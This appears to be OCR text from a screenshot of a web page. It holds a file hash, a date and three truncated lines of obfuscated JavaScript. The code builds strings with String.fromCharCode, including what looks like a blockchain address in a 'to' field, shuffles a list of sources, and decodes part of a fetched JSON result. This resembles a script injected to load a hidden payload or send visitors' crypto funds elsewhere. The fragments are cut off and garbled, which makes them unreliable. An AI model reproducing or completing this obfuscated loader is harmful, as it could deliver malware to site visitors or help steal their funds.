
Skip
to
content
📊 File Hash: 36588d275a27e045a67909d13811e833
Last update:
2026-05-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.